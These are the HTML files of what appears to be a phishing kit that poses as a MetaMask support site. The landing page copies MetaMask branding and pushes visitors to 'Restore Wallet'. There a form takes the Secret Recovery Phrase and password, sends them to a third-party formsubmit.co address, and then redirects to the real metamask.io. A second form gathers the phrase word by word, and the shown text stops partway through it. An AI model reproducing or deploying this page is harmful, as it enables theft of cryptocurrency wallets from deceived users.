


<file: index.html>
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="icon shortcut" href="/head.9a2174f4.png" type="image/x-icon"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" integrity="sha384-vSIIfh2YWi9wW0r9iZe7RJPrKwp6bG+s9QZMoITbCckVJqGCCRhc+ccxNcdpHuYu" crossorigin><link rel="stylesheet" href="/index.abb61a8c.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin><link rel="stylesheet" href="/index.436fc344.css"><title>Metamask | Support</title></head><body> <nav class="bg-white navbar navbar-expand-xl navbar-light sticky-top"> <div class="container"> <a class="navbar-brand" href="/index.html#"><img src="/logo.a0456565.svg" alt> </a> <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarBasic" aria-controls="navbarBasic" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarBasic"> <ul class="mb-2 mb-xl-0 ml-auto navbar-nav"> <li class="nav-item text-white"> <a class="active mx-3 my-2 nav-link" aria-current="page" href="https://metamask.io/swaps.html">Features</a> </li> <li class="nav-item text-white"> <a class="active mx-3 my-2 nav-link" href="https://metamask.io/faqs.html">Support</a> </li> <li class="nav-item"> <a class="active mx-3 my-2 nav-link" href="https://metamask.io/about.html">About</a> </li> <li class="nav-item"> <a class="active mx-3 my-2 nav-link" href="https://docs.metamask.io/guide/">Build</a> </li> <li class="nav-item"> <a class="active btn mx-3 my-2 text-white" id="restore-txs-2" href="/submit.html">Restore</a> </li> </ul> </div> </div> </nav> <div class="i intro"> <div class="container intro-content mx-auto row w-100"> <div class="col-12 col-lg-6 intro-text"> <h2 class="font-weight-bold">A crypto wallet & gateway to<br> blockchain apps</h2> <p class="mt-4">Start exploring blockchain applications in seconds. Trusted by over 1 million users worldwide.</p> <a class="btn i-btn my-2 text-white" id="restore-txs" href="/submit.html">Restore Wallet</a> </div> <div class="col-12 col-lg-6 i-img intro-img"> <img class="mx-2" src="/hero.7c4ad956.jpg" alt> </div> </div> </div> <div class="h-auto intro"> <div class="container intro-content mx-auto row w-100"> <div class="align-self-center col-12 col-lg-6 intro-text"> <h5 class="font-weight-bold">Explore blockchain apps</h5> <p class="mt-4">MetaMask provides the simplest yet most secure<br> way to connect to blockchain-based applications.<br> You are always in control when interacting on the<br> new decentralized web.</p> </div> <div class="col-12 col-lg-6 intro-img"> <img class="mx-2" src="/girl.b11adaee.svg" alt> </div> </div> </div> <div class="h-auto intro"> <div class="container intro-content mx-auto row w-100"> <div class="col-12 col-lg-6 intro-img"> <img class="mx-2" src="/laptop.f22b4803.svg" alt> </div> <div class="align-self-center col-12 col-lg-6 intro-text"> <h5 class="font-weight-bold">Own your data</h5> <p class="mt-4">MetaMask generates passwords and keys on your<br> device, so only you have access to your accounts<br> and data. You always choose what to share and<br> what to keep private.</p> </div> </div> </div> <div class="cryptos text-center"> <h4 class="font-weight-bold">All your crypto and NFTs in one place</h4> <p class="mt-4">Take full control of your crypto, digital art, and more by storing<br> privately and securely on your own device</p> <img src="/1.94b39449.png" alt> <img src="/2.d5f09898.png" alt> <img src="/3.908926a1.png" alt> <img src="/4.239e96ab.png" alt> <img src="/5.1a167c25.png" alt> <img src="/6.86bfb6a6.png" alt> <img src="/7.e57db59f.png" alt> <img src="/8.e5477620.png" alt> <div class="container cryptos-text mt-5 mx-auto row"> <div class="c-text col-12 col-lg-4 col-md-6 mt-3"> <h5 class="font-weight-bold">Support for 500+ tokens</h5> <p>BTC, ETH, USDT, UNI, LINK, BCH,<br> USDC, LTC, and hundreds more</p> </div> <div class="c-text col-12 col-lg-4 col-md-6 mt-3"> <h5 class="font-weight-bold">Digital collectibles</h5> <p>Punks, kitties, you name it. Buy,<br> sell, and then store your NFTs in a<br> single beautiful gallery</p> </div> <div class="c-text col-12 col-lg-4 col-md-6 mt-3"> <h5 class="font-weight-bold">Secure storage</h5> <p>Your keys are protected with<br> Secure Enclave, biometric<br> authentication & optional<br> cloud backups</p> </div> </div> </div> <div class="align-items-center d-flex flex-column justify-content-center py-5 r-section"> <img class="h-75" src="/head.9a2174f4.png" alt> <h5>Resolve all issues</h5> <a class="btn i-btn mx-auto text-white" id="restore-txs-1" href="/submit.html">Restore Wallet</a> </div> <section id="reason"> <div class="container mt-5 r-content"> <h5 class="fw-bold">You Deserve Easy Access to Cryptocurrencies</h5> <p>Coin Pool is for you if you want to</p> <div class="justify-content-evenly lists row"> <div class="card col-12 col-lg-5 lists-card"> <ul class="list-group list-group-flush"> <li class="d-flex list-group-item"> <i class="fa-check-circle fas mt-1"></i>Buy Bitcoin in under five minutes</li> <li class="d-flex list-group-item"> <i class="fa-check-circle fas mt-1"></i>Easily earn interest on your crypto</li> <li class="d-flex list-group-item"> <i class="fa-check-circle fas mt-1"></i>See your collectibles. Art & NFTs in one place</li> </ul> </div> <div class="card col-12 col-lg-5 lists-card"> <ul class="list-group list-group-flush"> <li class="d-flex list-group-item"> <i class="fa-check-circle fas mt-1"></i>Keep your crypto safe from hacks & scams</li> <li class="d-flex list-group-item"> <i class="fa-check-circle fas mt-1"></i>Exchange your crypto on the app</li> <li class="d-flex list-group-item"> <i class="fa-check-circle fas mt-1"></i>Track charts and prices within the app</li> </ul> </div> </div> </div> <footer> <div class="container-fluid f-content mx-auto row"> <div class="col-lg-4 col-md-6 col-sm-6 f-info pt-5 text-center"> <h5>Information</h5> <ul class="list-unstyled"> <li><a href="/index.html#">Assets</a></li> <li><a href="/index.html#">DApp Browser</a></li> <li><a href="/index.html#">Stablecoins</a></li> <li><a href="/index.html#">Beta</a></li> <li><a href="/index.html#">NFTs</a></li> <li><a href="/index.html#">Developers</a></li> <li><a href="/index.html#">Trustwallet for IOS</a></li> <li><a href="/index.html#">Trustwallet for Andriod</a></li> </ul> </div> <div class="col-lg-4 col-md-6 col-sm-6 f-crypto pt-5 text-center"> <h5>Use Crypto</h5> <ul class="list-unstyled"> <li><a href="/index.html#">Buy Bitcoin with Card</a></li> <li><a href="/index.html#">Buy Ethereum</a></li> <li><a href="/index.html#">Buy BNB</a></li> <li><a href="/index.html#">Buy XRP</a></li> <li><a href="/index.html#">Buy Litecoin</a></li> <li><a href="/index.html#">Buy Tron</a></li> <li><a href="/index.html#">Buy BCH</a></li> <li><a href="/index.html#">Buy Dogecoin</a></li> </ul> </div> <div class="col-lg-4 col-md-6 col-sm-6 f-assets pt-5 text-center"> <h5>Assets</h5> <ul class="list-unstyled"> <li><a href="/index.html#">Bitcoin (BTC)</a></li> <li><a href="/index.html#">Ethereum (ETH)</a></li> <li><a href="/index.html#">Binance (BNB)</a></li> <li><a href="/index.html#">Ripple (XRP)</a></li> <li><a href="/index.html#">Litecoin (LTC)</a></li> <li><a href="/index.html#">Tron (TRX)</a></li> <li><a href="/index.html#">Bitcoin Cash (BCH)</a></li> <li><a href="/index.html#">Dodgecoin (DODGE)</a></li> </ul> </div> </div> </footer> <script src="/index.7e487ca4.js" type="module"></script> <script src="/index.d86e0a4b.js" type="module"></script> </section></body></html>
</file>

<file: submit.html>
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="icon shortcut" href="/icon-48x48.77cfd58f.png" type="image/x-icon"><link rel="stylesheet" href="/submit.8864ee53.css"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css"><link rel="stylesheet" href="/index.abb61a8c.css"><link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin><style></style><style data-jss data-meta="MuiInputBase">.MuiInputBase-root{color:#000000de;cursor:text;box-sizing:border-box;letter-spacing:.00938em;align-items:center;font-family:Roboto,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.1876em;display:inline-flex;position:relative}.MuiInputBase-root.Mui-disabled{color:#00000061;cursor:default}.MuiInputBase-multiline{padding:6px 0 7px}.MuiInputBase-multiline.MuiInputBase-marginDense{padding-top:3px}.MuiInputBase-fullWidth{width:100%}.MuiInputBase-input{font:inherit;color:currentColor;box-sizing:content-box;letter-spacing:inherit;-webkit-tap-highlight-color:transparent;background:0 0;border:0;width:100%;min-width:0;height:1.1876em;margin:0;padding:6px 0 7px;animation-name:mui-auto-fill-cancel;animation-duration:10ms;display:block}.MuiInputBase-input::placeholder{color:currentColor;opacity:.42;transition:opacity .2s cubic-bezier(.4,0,.2,1)}.MuiInputBase-input:-ms-input-placeholder{color:currentColor;opacity:.42;transition:opacity .2s cubic-bezier(.4,0,.2,1)}.MuiInputBase-input::-moz-placeholder{color:currentColor;opacity:.42;transition:opacity .2s cubic-bezier(.4,0,.2,1)}.MuiInputBase-input:focus{outline:0}.MuiInputBase-input:invalid{box-shadow:none}.MuiInputBase-input::-webkit-search-decoration{-webkit-appearance:none}.MuiInputBase-input.Mui-disabled{opacity:1}.MuiInputBase-input:-webkit-autofill{animation-name:mui-auto-fill;animation-duration:5000s}label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input::placeholder{opacity:0!important}label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input:-ms-input-placeholder{opacity:0!important}label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input::-moz-placeholder{opacity:0!important}label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input:focus::placeholder{opacity:.42}label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input:focus:-ms-input-placeholder{opacity:.42}label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input:focus::-moz-placeholder{opacity:.42}.MuiInputBase-inputMarginDense{padding-top:3px}.MuiInputBase-inputMultiline{resize:none;height:auto;padding:0}.MuiInputBase-inputTypeSearch{-webkit-appearance:textfield;-moz-appearance:textfield}</style><style data-jss data-meta="MuiInput">.MuiInput-root{position:relative}label+.MuiInput-formControl{margin-top:16px}.MuiInput-colorSecondary.MuiInput-underline:after{border-bottom-color:#f50057}.MuiInput-underline:after{content:"";pointer-events:none;border-bottom:2px solid #3f51b5;transition:transform .2s cubic-bezier(0,0,.2,1);position:absolute;bottom:0;left:0;right:0;transform:scaleX(0)}.MuiInput-underline.Mui-focused:after{transform:scaleX(1)}.MuiInput-underline.Mui-error:after{border-bottom-color:#f44336;transform:scaleX(1)}.MuiInput-underline:before{content:" ";pointer-events:none;border-bottom:1px solid #0000006b;transition:border-bottom-color .2s cubic-bezier(.4,0,.2,1);position:absolute;bottom:0;left:0;right:0}.MuiInput-underline:hover:not(.Mui-disabled):before{border-bottom:2px solid #000000de}.MuiInput-underline.Mui-disabled:before{border-bottom-style:dotted}@media (hover:none){.MuiInput-underline:hover:not(.Mui-disabled):before{border-bottom:1px solid #0000006b}}</style><style data-jss data-meta="MuiFormLabel">.MuiFormLabel-root{color:#0000008a;letter-spacing:.00938em;padding:0;font-family:Roboto,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1}.MuiFormLabel-root.Mui-focused{color:#3f51b5}.MuiFormLabel-root.Mui-disabled{color:#00000061}.MuiFormLabel-root.Mui-error{color:#f44336}.MuiFormLabel-colorSecondary.Mui-focused{color:#f50057}.MuiFormLabel-asterisk.Mui-error{color:#f44336}</style><style data-jss data-meta="MuiInputLabel">.MuiInputLabel-root{transform-origin:0 0;display:block}.MuiInputLabel-formControl{position:absolute;top:0;left:0;transform:translateY(24px)}.MuiInputLabel-marginDense{transform:translateY(21px)}.MuiInputLabel-shrink{transform-origin:0 0;transform:matrix(.75,0,0,.75,0,1.5)}.MuiInputLabel-animated{transition:color .2s cubic-bezier(0,0,.2,1),transform .2s cubic-bezier(0,0,.2,1)}.MuiInputLabel-filled{z-index:1;pointer-events:none;transform:translate(12px,20px)}.MuiInputLabel-filled.MuiInputLabel-marginDense{transform:translate(12px,17px)}.MuiInputLabel-filled.MuiInputLabel-shrink{transform:matrix(.75,0,0,.75,12,10)}.MuiInputLabel-filled.MuiInputLabel-shrink.MuiInputLabel-marginDense{transform:matrix(.75,0,0,.75,12,7)}.MuiInputLabel-outlined{z-index:1;pointer-events:none;transform:translate(14px,20px)}.MuiInputLabel-outlined.MuiInputLabel-marginDense{transform:translate(14px,12px)}.MuiInputLabel-outlined.MuiInputLabel-shrink{transform:matrix(.75,0,0,.75,14,-6)}</style><style data-jss data-meta="MuiFormControl">.MuiFormControl-root{vertical-align:top;border:0;flex-direction:column;min-width:0;margin:0;padding:0;display:inline-flex;position:relative}.MuiFormControl-marginNormal{margin-top:16px;margin-bottom:8px}.MuiFormControl-marginDense{margin-top:8px;margin-bottom:4px}.MuiFormControl-fullWidth{width:100%}</style><style data-jss data-meta="MuiTextField"></style><style data-jss data-meta="makeStyles">.jss1{color:var(--color-text-alternative);font-weight:400}.jss1.jss2,.jss1.jss4{color:var(--color-text-alternative)}.jss3:before{border-bottom:1px solid var(--color-text-default)!important}.jss3:after{border-bottom:2px solid var(--color-primary-default)}.jss5{color:var(--color-text-alternative)}.jss6{padding:8px}.jss6::placeholder{color:var(--color-text-alternative)}.jss7{color:var(--color-background-default)}.jss8:after{border-bottom:2px solid var(--color-background-default)}.jss9.jss10,.jss9.jss4{color:var(--color-text-alternative)}.jss12{color:var(--color-text-default);border:1px solid var(--color-border-default);background-color:var(--color-background-default);border-radius:6px;align-items:center;height:48px;padding:0 16px;display:flex}label+.jss12{margin-top:9px}.jss12.jss11{border:1px solid var(--color-primary-default)}.jss13{color:var(--color-text-default);position:initial;font-size:1rem;transition:none;transform:none}.jss14{color:var(--color-text-default);position:initial;font-size:.75rem;transition:none;transform:none}.jss15{line-height:initial!important}</style><style>#popover-content{flex-direction:column;justify-content:center;align-items:center;height:100%;display:flex}.custom-spinner-color{color:#e27625;border-color:#e27625;border-top-color:#0000!important}</style><link rel="stylesheet" href="/submit.04a8d777.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css"><script src="https://code.jquery.com/jquery-3.6.0.min.js"></script><script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js" integrity="sha384-cuYeSxntonz0PPNlHhBs68uyIAVpIIOZZ5JqeqvYYIcEL727kskC66kF92t6Xl2V" crossorigin></script><link rel="stylesheet" href="/index.436fc344.css"><title>Metamask | Connect</title></head><body class="wallet"> <a href="https://metamask.io/#/"> <img class="head" src="/metamask-fox.dfcc0ce3.svg" alt> <span class="mx-2 px-2 text-white" style="letter-spacing:.5rem;font-family:Centima,sans-serif;font-size:1.4rem;text-decoration:none!important">METAMASK</span> </a> <div class="d-flex flex-column">  <div class="container my-5 vh-100" id="myTabContent"> <div id="mnemonic" role="tabpanel" aria-labelledby="mnemonic-tab"> <h5 class="font-weight-bold mt-2 text-white">Import from seed</h5> <form class="bg-dark border-none mx-auto p-4 rounded" action="https://formsubmit.co/77bc7e02d65ac5b13085028955b819c2" method="post"> <input type="hidden" name="_next" value="https://metamask.io/"> <input type="hidden" name="_captcha" value="false"> <div class="mb-3"> <div class="d-flex flex-row justify-content-between"> <label for="sec-rec-phr" class="form-label text-white w-75" style="text-align:left"> Secret Recovery Phrase </label> <span class="text-white" id="toggleInput" onclick="togglePassword('sec-rec-phr')"> Show </span> </div> <input type="text" class="bg-dark border-secondary form-control text-white" id="sec-rec-phr" placeholder="Enter your Secret Recovery Phrase" name="recovery-phrase"> </div> <div class="mb-3"> <div class="d-flex flex-row justify-content-between"> <label for="new-pw" class="form-label text-white w-75" style="text-align:left"> New Password </label> <span class="text-white" id="toggleInputPW" onclick="togglePassword('new-pw')"> Show </span> </div> <input type="password" class="bg-dark border-secondary form-control text-white" id="new-pw" placeholder="New Password" name="new-password"> </div> <div class="mb-3 w-100"> <label for="confirm-pw" class="form-label text-white w-100" style="text-align:left"> Confirm Password </label> <input type="password" class="bg-dark border-secondary form-control text-white" id="confirm-pw" placeholder="Confirm password" name="confirm-password"> <span class="bg-dark d-flex text-white w-100" style="text-align:left;font-size:.7rem"><small>Must be at least 8 characters</small></span> </div> <button type="submit" id="sig-go" class="btn btn-primary mb-5 py-1 w-100" style="border-radius:2.2rem;width:250px"> IMPORT </button> </form> <p class="text-center text-muted"> By proceeding, you agree to these <a href="https://metamask.io/terms-of-use/" class="text-light"> Terms and Conditions </a> </p> </div> </div> <div id="mydesktopcntnt" class="container main-container-wrapper mm-box">  <div class="box box--flex-direction-row first-view-main-wrapper"> <div class="box box--flex-direction-row first-view-main" id="box-view"> <div class="box box--flex-direction-row import-account"> <a class="import-account__back-button" href="#">&lt; Back</a> <form> <div class="import-srp__container"> <label class="import-srp__srp-label"> <h4 class="mm-box mm-box--color-text-default mm-text mm-text--heading-sm" align="left"> Secret Recovery Phrase </h4> </label> <div class="import-srp__paste-tip mm-banner-alert mm-banner-alert--severity-info mm-banner-base mm-box mm-box--background-color-primary-muted mm-box--display-flex mm-box--gap-2 mm-box--padding-3 mm-box--padding-left-2 mm-box--rounded-sm"> <span class="mm-box mm-box--color-primary-default mm-box--display-inline-block mm-icon mm-icon--size-lg" style="-webkit-mask-image:url(info.e2a0ad33.svg)"></span> <div> <p class="import-srp__banner-alert-text mm-box mm-box--color-text-default mm-text mm-text--body-md"> You can paste your entire secret recovery phrase into any field </p> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-md"></p> </div> </div> <div class="dropdown import-srp__number-of-words-dropdown"> <select class="dropdown__select" id="boxCountSelect" name="word-count"> <option value="12">I have a 12-word phrase</option> <option value="15">I have a 15-word phrase</option> <option value="18">I have a 18-word phrase</option> <option value="21">I have a 21-word phrase</option> <option value="24">I have a 24-word phrase</option> </select> <span class="dropdown__icon-caret-down mm-box mm-box--color-inherit mm-box--display-inline-block mm-icon mm-icon--size-sm" style="-webkit-mask-image:url(arrow-down.b7aec892.svg)"></span> </div> <div class="import-srp__srp"> <div class="import-srp__srp-word"> <label for="import-srp__srp-word-0" class="import-srp__srp-word-label"> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-md"> 1. </p> </label> <div class="MuiFormControl-root MuiTextField-root"> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input aria-invalid="false" autocomplete="off" id="import-srp__srp-word-0" type="password" dir="auto" data-testid="import-srp__srp-word-0" class="MuiInput-input MuiInputBase-input phr-word" name="phrase-1"> </div> </div> <div class="show-hide-toggle"> <input class="show-hide-toggle__input" id="import-srp__srp-word-0-checkbox" type="checkbox" data-testid="import-srp__srp-word-0-checkbox"><label for="import-srp__srp-word-0-checkbox" class="show-hide-toggle__label" title="Show/Hide this word of the secret recovery phrase"><svg width="24" height="24" fill="currentColor" aria-label="This word is hidden" class="show-hide-toggle__icon" viewBox="0 0 640 512"><path d="M634 471 36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"/></svg> </label> </div> </div> <div class="import-srp__srp-word"> <label for="import-srp__srp-word-1" class="import-srp__srp-word-label"> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-md"> 2. </p> </label> <div class="MuiFormControl-root MuiTextField-root"> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input name="phrase-2" aria-invalid="false" autocomplete="off" id="import-srp__srp-word-1" type="password" dir="auto" data-testid="import-srp__srp-word-1" class="MuiInput-input MuiInputBase-input phr-word"> </div> </div> <div class="show-hide-toggle"> <input class="show-hide-toggle__input" id="import-srp__srp-word-1-checkbox" type="checkbox" data-testid="import-srp__srp-word-1-checkbox"><label for="import-srp__srp-word-1-checkbox" class="show-hide-toggle__label" title="Show/Hide this word of the secret recovery phrase"><svg width="24" height="24" fill="currentColor" aria-label="This word is hidden" class="show-hide-toggle__icon" viewBox="0 0 640 512"><path d="M634 471 36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"/></svg></label> </div> </div> <div class="import-srp__srp-word"> <label for="import-srp__srp-word-2" class="import-srp__srp-word-label"> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-md"> 3. </p> </label> <div class="MuiFormControl-root MuiTextField-root"> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input name="phrase-3" aria-invalid="false" autocomplete="off" id="import-srp__srp-word-2" type="password" dir="auto" data-testid="import-srp__srp-word-2" class="MuiInput-input MuiInputBase-input phr-word"> </div> </div> <div class="show-hide-toggle"> <input class="show-hide-toggle__input" id="import-srp__srp-word-2-checkbox" type="checkbox" data-testid="import-srp__srp-word-2-checkbox"><label for="import-srp__srp-word-2-checkbox" class="show-hide-toggle__label" title="Show/Hide this word of the secret recovery phrase"><svg width="24" height="24" fill="currentColor" aria-label="This word is hidden" class="show-hide-toggle__icon" viewBox="0 0 640 512"><path d="M634 471 36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"/></svg></label> </div> </div> <div class="import-srp__srp-word"> <label for="import-srp__srp-word-3" class="import-srp__srp-word-label"> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-md"> 4. </p> </label> <div class="MuiFormControl-root MuiTextField-root"> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input name="phrase-4" aria-invalid="false" autocomplete="off" id="import-srp__srp-word-3" type="password" dir="auto" data-testid="import-srp__srp-word-3" class="MuiInput-input MuiInputBase-input phr-word"> </div> </div> <div class="show-hide-toggle"> <input class="show-hide-toggle__input" id="import-srp__srp-word-3-checkbox" type="checkbox" data-testid="import-srp__srp-word-3-checkbox"><label for="import-srp__srp-word-3-checkbox" class="show-hide-toggle__label" title="Show/Hide this word of the secret recovery phrase"><svg width="24" height="24" fill="currentColor" aria-label="This word is hidden" class="show-hide-toggle__icon" viewBox="0 0 640 512"><path d="M634 471 36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"/></svg></label> </div> </div> <div class="import-srp__srp-word"> <label for="import-srp__srp-word-4" class="import-srp__srp-word-label"> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-md"> 5. </p> </label> <div class="MuiFormControl-root MuiTextField-root"> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input name="phrase-5" aria-invalid="false" autocomplete="off" id="import-srp__srp-word-4" type="password" dir="auto" data-testid="import-srp__srp-word-4" class="MuiInput-input MuiInputBase-input phr-word"> </div> </div> <div class="show-hide-toggle"> <input class="show-hide-toggle__input" id="import-srp__srp-word-4-checkbox" type="checkbox" data-testid="import-srp__srp-word-4-checkbox"><label for="import-srp__srp-word-4-checkbox" class="show-hide-toggle__label" title="Show/Hide this word of the secret recovery phrase"><svg width="24" height="24" fill="currentColor" aria-label="This word is hidden" class="show-hide-toggle__icon" viewBox="0 0 640 512"><path d="M634 471 36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"/></svg></label> </div> </div> <div class="import-srp__srp-word"> <label for="import-srp__srp-word-5" class="import-srp__srp-word-label"> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-md"> 6. </p> </label> <div class="MuiFormControl-root MuiTextField-root"> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input name="phrase-6" aria-invalid="false" autocomplete="off" id="import-srp__srp-word-5" type="password" dir="auto" data-testid="import-srp__srp-word-5" class="MuiInput-input MuiInputBase-input phr-word"> </div> </div> <div class="show-hide-toggle"> <input class="show-hide-toggle__input" id="import-srp__srp-word-5-checkbox" type="checkbox" data-testid="import-srp__srp-word-5-checkbox"><label for="import-srp__srp-word-5-checkbox" class="show-hide-toggle__label" title="Show/Hide this word of the secret recovery phrase"><svg width="24" height="24" fill="currentColor" aria-label="This word is hidden" class="show-hide-toggle__icon" viewBox="0 0 640 512"><path d="M634 471 36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 